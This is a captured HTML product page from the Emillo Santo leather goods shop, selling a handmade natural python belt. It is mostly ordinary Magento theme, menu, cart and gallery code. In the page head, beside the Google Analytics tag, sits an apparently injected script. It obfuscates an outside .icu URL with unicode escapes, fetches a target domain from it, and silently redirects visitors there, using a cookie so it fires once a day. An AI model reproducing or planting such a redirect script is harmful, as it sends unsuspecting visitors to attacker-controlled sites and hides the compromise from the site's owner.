

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emillosanto.com/natural-python-handmade-leather-men-belt-online.html
body_size: 17462
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.emillosanto.com/';
    var require = {
        "baseUrl": "https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Natural Python Belt | Buy Luxury Leather Belts Online on Emillo Santo"/>
<meta name="description" content="Buy exquisitely handmade genuine python belt online at Emillo Santo. We make best quality handmade leather belts for men. Perfect color match with your shoes"/>
<meta name="keywords" content="Emillo Santo"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Natural Python Belt | Buy Luxury Leather Belts Online on Emillo Santo</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://www.emillosanto.com/pub/static/version1688817159/_cache/merged/ebc3d0df7762b7a6a3b3b5eef2c25f1c.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.emillosanto.com/pub/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.emillosanto.com/pub/media/favicon/default/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211154401-1">
</script><script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-211154401-1');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/web/css/header/type18.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/configed_css/design_blue.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.emillosanto.com/pub/media/porto/configed_css/settings_blue.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-211154401-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Belt Natural Python" />
<meta property="og:image"
      content="https://www.emillosanto.com/pub/media/catalog/product/cache/a6c0a2e28667aef9793db52d194fc71c/n/a/natural-python_1_1.jpg" />
<meta property="og:description"
      content="Belt in the best quality genuine python. Perfect color matching with your shoes. Size can be adjustable from the buckle.* We manufacture only made-to-order products. So please allow us 15 days for the delivery.* If you want this product in another colour/leather please contact us: websale@emillosanto.com" />
<meta property="og:url" content="https://www.emillosanto.com/natural-python-handmade-leather-men-belt-online.html" />
    <meta property="product:price:amount" content="275"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-natural-python-handmade-leather-men-belt-online  layout-1140 wide am-porto-cmtb page-layout-2columns-right">
        <script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.emillosanto.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><div class="top-block-header" style="background-color:#0e0e0e;color:#fff;padding:7px 0;">
  <div class="container">
    <div class="row">
      <div class="col-md-9" style="font-size:11px;text-transform:uppercase;font-weight:400;line-height:24px;text-align:left;">
        <span style="margin-right: 30px;">Free shipping & Return</span>
      </div>
      <div class="col-md-3" style="font-size:11px;text-align:right;font-weight:400;line-height:24px;">
        <span>CALL US <a href="tel:+90 212 553 6326" style="font-weight:600;padding-left:6px;color:#fff;">+90 212 553 6326</a></span>
      </div>
    </div>
  </div>
</div><header class="page-header type18 " >
    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.emillosanto.com/blog" >Blog</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.emillosanto.com/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://www.emillosanto.com/contact">Contact Us</a></li><li><a href="https://www.emillosanto.com/customer/account/create/" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
        <div class="select-area">
                                </div>
            <a class="logo" href="https://www.emillosanto.com/" title="Emillo Santo">
        <img src="https://www.emillosanto.com/pub/media/logo/stores/1/emillo-logo.png"
             alt="Emillo Santo"
             width="232"             height="38"        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.emillosanto.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.emillosanto.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.emillosanto.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.emillosanto.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.emillosanto.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.emillosanto.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.emillosanto.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.emillosanto.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764377190}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.emillosanto.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.emillosanto.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.emillosanto.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.emillosanto.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.emillosanto.com/men-shoes.html" class="level-top" title="Men Shoes"><span>Men Shoes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/italian-handmade-loafers.html" title="Loafers"><span>Loafers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/custom-made-oxford-derby-shoes.html" title=" Oxfords & Derby"><span> Oxfords & Derby</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/handpolish-leather-monkstrap-for-men.html" title="Monk Strap"><span>Monk Strap</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/bespoke-special-line-shoes.html" title="Special Line"><span>Special Line</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/handmade-leather-boots-for-men.html" title="Boot"><span>Boot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/men-shoes/handmade-leather-sneaker-for-men.html" title="Sneakers"><span>Sneakers</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.emillosanto.com/women-shoes.html" class="level-top" title="Women Shoes"><span>Women Shoes</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.emillosanto.com/leather-accessories.html" class="level-top" title="Men Accessories"><span>Men Accessories</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/leather-accessories/custom-handmade-leather-belts-buy-online.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/leather-accessories/handmade-leather-cardholder-shop-online.html" title="Card Holder"><span>Card Holder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/leather-accessories/buy-italian-handmade-leather-wallet.html" title="Wallet"><span>Wallet</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/leather-accessories/handmade-leather-shoebox-shop-online.html" title="Leather Shoe Box"><span>Leather Shoe Box</span></a></li><li class="ui-menu-item level1 "><a href="https://www.emillosanto.com/leather-accessories/custom-handmade-leather-belt-cardholder-online.html" title="Sets"><span>Sets</span></a></li></ul></div></div></div></li>
    <li class="ui-menu-item level0">
        <a href="#" class="level-top"><span>Features</span></a>
    </li>
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Belt Natural Python"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.emillosanto.com/pub/media/catalog/product/cache/00e356b6aab27b93ed5791c292162fb4/n/a/natural-python_1_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.emillosanto.com/pub/static/version1688817159/frontend/Smartwave/porto/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 100,
            "navtype": "slides",
                            "height": 600                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/8a7d040804a1c80d852f5bce2ea3f755\/n\/a\/natural-python_1_1.jpg","img":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/00e356b6aab27b93ed5791c292162fb4\/n\/a\/natural-python_1_1.jpg","full":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/9858c2760a30fb474fbe15ce5e25e4dc\/n\/a\/natural-python_1_1.jpg","caption":"Belt Natural Python","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
